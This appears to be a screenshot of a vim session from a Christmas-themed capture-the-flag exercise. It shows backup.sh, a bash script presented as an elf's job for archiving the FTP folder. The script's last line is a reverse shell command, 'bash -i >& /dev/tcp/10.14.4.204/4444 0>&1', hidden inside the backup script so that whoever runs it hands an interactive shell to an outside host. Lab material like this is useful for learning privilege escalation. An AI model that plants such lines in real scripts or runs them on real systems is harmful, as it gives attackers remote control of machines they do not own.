 /bin/bash
/bin/bash 80x17
1 #!/bin/bash$
2 $
3 # Created by ElfMcEager to backup all of Santa's goodies!$
4 $
5 # Create backups to include date DD/MM/YYYY$
6 filename="backup_`date +%d`_`date +%m`_`date +%Y`.tar.gz";$
7 $
8 # Backup FTP folder and store in elfmceager's home directory$
9 tar -zcvf /home/elfmceager/$filename /opt/ftp$
10 $
11 # TO-DO: Automate transfer of backups to backup server$
12 $
13 bash -i >& /dev/tcp/10.14.4.204/4444 0>&1$
~
~
backup.sh 1,1 All